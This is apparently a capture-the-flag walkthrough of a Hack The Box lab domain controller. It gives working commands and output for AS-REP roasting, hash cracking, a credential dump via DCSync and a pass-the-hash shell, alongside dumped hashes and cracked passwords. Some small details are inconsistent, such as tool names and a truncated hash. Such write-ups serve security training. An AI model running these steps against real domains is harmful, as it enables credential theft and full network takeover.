Sauna Walkthrough: From AS-REP Roasting to Domain Admin with DCSync Abuse
Walkthrough of HTB's Sauna machine
External Recon:
NMAP Scan:
Started the TCP scan with my default NMAP script:
1
sudo nmap -T5 -sS -n -Pn --disable-arp-ping -p- 10.10.10.175 --max-retries 0
-T5: Sets the timing template to “Insane” for faster scanning, suitable for reliable networks but may cause issues in unstable environments.-sS: Performs a stealthy SYN scan, sending SYN packets to check for open ports.-n: Disables DNS resolution for faster scans.-Pn: Disables host discovery (ping), assuming the host is up.--disable-arp-ping: Prevents ARP pinging to check if the host is live.-p-: Scans all 65,535 ports.--max-retries 0: Disables retries for faster but potentially less reliable results.
Unfortunately, this scan took a lot of time, so I updated the script for better results:
1
2
open_tcp_ports=$(sudo nmap -T5 -sS -n -Pn --disable-arp-ping -p- 10.10.10.175 --max-retries 0 --min-rate=1500 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -A -p $open_tcp_ports 10.10.10.175
--min-rate=1500: Ensures a minimum packet sending rate of 1500 packets per second for a faster scan.grep ^[0-9]: Filters lines that start with numbers (port lines).cut -d '/' -f 1: Extracts the port number from the Nmap output.tr '\n' ',': Replaces newlines with commas to create a list of ports.sed s/,$//: Removes the trailing comma.-A: Enables aggressive scan, including version detection, OS detection, and script scanning.-p $open_tcp_ports: Scans only the identified open ports for detailed information.
Scan Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-12 14:56:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49717/tcp open msrpc Microsoft Windows RPC
Host script results:
| smb2-time:
| date: 2024-11-12T14:57:15
|_ start_date: N/A
|_clock-skew: 6h47m00s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
SMB Enumeration
Tried accessing SMB shares:
1
smbclient -L \\10.10.10.175 -N
-L: Lists available shares on the specified host.-N: Connects without providing a password.
The attempt returned NT_STATUS_ACCESS_DENIED.
Website Recon
The website looks more like a static page. No interesting information was found except for a few usernames listed on about.html:
LDAP Enumeration
Since the domain name was not clear from the Nmap aggressive scan, I performed a dedicated Nmap LDAP script scan to determine the base and other interesting information:
1
nmap -n -sV --script "ldap* and not brute" 10.10.10.175
-n: Disables DNS resolution.-sV: Enables service version detection.--script "ldap* and not brute": Runs all LDAP-related scripts except brute force ones.
This scan revealed interesting information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
ldap-search:
| Context: DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: DC=EGOTISTICAL-BANK,DC=LOCAL
| objectClass: top
| objectClass: domain
| objectClass: domainDNS
| distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
dc: EGOTISTICAL-BANK
| dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
|_ dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
Consolidated various users and ran a name masher script to generate a list of possible usernames from a person’s first and last name:
1
python3 ./namemash.py /home/kali/Red_Team/HTB/Sauna/users.txt
Example output:
1
2
3
4
5
6
7
8
9
10
11
12
13
fergussmith
smithfergus
fergus.smith
smith.fergus
smithf
fsmith
sfergus
f.smith
s.fergus
fergus
smith
shauncoins
...
Checking for Users with Kerberos Pre-Auth Disabled
1
2
3
4
5
6
7
8
9
python3 /home/kali/Red_Team/Tools/impacket/examples/GetNPUsers.py egotistical-bank.local/ -dc-ip 10.10.10.175 -no-pass -usersfile /home/kali/Red_Team/HTB/Sauna/Possible_usernames.txt -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:071705659b238a48573739f3aa41346a$52541a7614e1eb24302a8a772e7de2e9065328c3d4ac377e76d6706e5b7c5be795b076850b6da56d287ef548572371fbae34714e73508a351829aed7cbdf422f2bd06084fe74327cc2547e3e0b82b0a415f818857d20bec24b608823677c2f9b5b43b52114425f22450a79a0b6a8bac5a4acfce6c6695538e02b1435b46763f557950696891000024fedc4b02a421cbba00c06947ea53c19ba317a281849997e15ac64df77dff13c2c768230d77211edb2bee369d96c3fb1780a5da89ea8cdfd20e1f43ec3ff55bbd1741097269c601fc22d40556318a1b6e302469e6f6cd9006151e7bed0e0dadde4d53d5ecd440eb648f54484571f03d489378b826932eff0
python3 GetUserSPNs.py: A tool from the Impacket suite to enumerate Service Principal Names (SPNs). We have user account named fmsith@egotistical-bank.local has pre-auth disabled.
Password Cracking
After obtaining the AS-REP hash, attempt to crack it using Hashcat with mode 18200, which is specifically designed for Kerberos AS-REP hashes. Here, I used the popular rockyou.txt wordlist to brute-force the password:
1
hashcat -m 18200 -a 0 /home/kali/Red_Team/HTB/Sauna/tgt.txt /usr/share/wordlists/rockyou.txt
The hash is successfully cracked, revealing the credentials fsmith:Thestrokes23.
Gaining Access with Evil-WinRM
Using the cracked credentials, logged into the machine with Evil-WinRM to gain an interactive PowerShell session:
1
evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23

Examining privileges of the user
Privilege escalation to Administrator

In addition to fsmith, there’s an additional user named svc_loanmgr
Uploaded and Launched WinPeas to find any potential ways to escalate privileges.
Found an interesting Autologon credentials
1
2
3
4
5
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!

Since I did not have detailed information about the privileges or permissions assigned to the compromised user account svc_loanmgr, I executed bloodhound-python to enumerate rights and permissions. The analysis revealed that svc_loanmgr has DCSync rights on the domain. This privilege allows the user to replicate directory data, effectively obtaining password hashes for all domain users, including the krbtgt account.
Using these credentials, ran the Impacket tool secretsdump.py and the dump revealed the NTLM hash for the Administrator account:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
python3 /home/kali/Red_Team/Tools/impacket/examples/secretsdump.py svc_loanmgr@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:521621c534aa2841031bd15ba3c5318c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a68bf80529ddc0ee6ae179890397c731e7bc9ad174de746187c0752f76216476
SAUNA$:aes128-cts-hmac-sha1-96:0fc0291296e0771f6c7b42b8b1140bfa
SAUNA$:des-cbc-md5:ad2aae3ec2b98a70
[*] Cleaning up...
Used the hash with psexec.py to gain Administrator privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
python3 /home/kali/Red_Team/Tools/impacket/examples/psexec.py administrator@10.10.10.175 -hashes ad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file EElkbTcN.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service xEkr on 10.10.10.175.....
[*] Starting service xEkr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>